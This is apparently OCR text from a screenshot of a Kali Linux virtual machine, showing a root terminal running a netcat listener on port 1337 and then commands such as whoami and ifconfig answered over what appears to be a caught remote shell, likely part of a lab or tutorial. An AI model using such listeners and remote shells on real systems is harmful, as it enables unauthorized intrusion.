 kali linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Shell No. 1
07:46 AM
Trash
File System
Home
Shell No. 1
File Actions Edit View Help
root@kali:~# nc -lp 1337
whoami
root
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.1.113 netmask 255.255.255.0 broadcast 192.168.1.255
inet6 fe80::a00:27ff:fe17:3982 prefixlen 64 scopeid 0×20<link>
ether 08:00:27:17:39:82 txqueuelen 1000 (Ethernet)
RX packets 125 bytes 11433 (11.1 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 161 bytes 13616 (13.2 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 18 bytes 1258 (1.2 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 18 bytes 1258 (1.2 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
KALI LINUX
Right Ctrl